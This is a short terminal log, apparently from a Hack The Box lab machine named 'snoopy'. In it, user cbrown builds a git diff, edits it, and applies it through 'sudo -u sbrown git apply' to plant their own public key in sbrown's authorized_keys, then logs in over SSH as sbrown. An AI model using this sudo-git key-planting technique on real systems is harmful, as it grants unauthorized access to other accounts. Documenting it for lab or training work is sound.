 cbrown@snoopy:~$ ls
id_rsa  id_rsa.pub
cbrown@snoopy:~$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCkEsAmwvvLWutX5CGFdNf8aisnwz8HWzLh1KpUgzrcbskQyiaCVg73p7+9Eeww/zD0pKqCLkaLVyY+S1d0hSos5BLldCXQsli3OwmGM89UQbIU0rFthy57Nw2WKEBiUs8bsnQRt7QjGtmXfrYyJ7nIt
3zLFFWoaMavc7SiAFODz3emYWWp1oG1K7+tkWnrAYSDXhn3hOva2slbJkppMFfwHWXwEu2JJkNYgyf+yduQoIJkFpXshbtCMwivYQpRvNdRtL3aHJMzMWujGbkAScJs0t/7QAW4DOe7Ha+gEEDbu3We7tSNUBPHCtu3kUlFQITm9/TqBqwWDCn02rugYs
Fzd4fZFKKUJC/8ThVE3atTwm90ffiS5xWKSnMojgFw/I115YIluyVPHIFBrzjcbH26upyhkowKXx8USa8uEVYnp723IVr9rXYzkXmJ6KKzZsZW34SaEQ+hzXWpA2ufq7xDSu2LClsVguCEEmq8ogwFqI+NOYZce67yZRhF5KFOIXM= cbrown@snoopy.
htb
cbrown@snoopy:~$ cd ../
cbrown@snoopy:/home$ git diff cbrown/.bash_history cbrown/.ssh/authorized_keys > /tmp/diff
cbrown@snoopy:/home$ vim /tmp/diff
cbrown@snoopy:/home$ sudo -u sbrown /usr/bin/git apply /tmp/diff
cbrown@snoopy:/home$ cd -
/home/cbrown
cbrown@snoopy:~$ ssh -i id_rsa sbrown@snoopy
The authenticity of host 'snoopy (dead:beef::250:56ff:feb9:b996)' can't be established.
ED25519 key fingerprint is SHA256:XCYXaxdk/Kqjbrpe8gktW9N6/6egnc+Dy9V6SiBp4XY.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes